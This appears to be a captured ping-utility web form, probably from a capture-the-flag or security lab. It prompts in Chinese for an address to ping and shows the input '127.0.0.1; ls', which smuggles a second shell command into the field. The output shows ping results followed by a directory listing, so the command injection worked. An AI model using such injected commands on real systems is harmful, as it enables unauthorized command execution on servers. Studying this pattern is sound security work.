 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1; ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.043/0.046/0.053/0.009 ms
index.php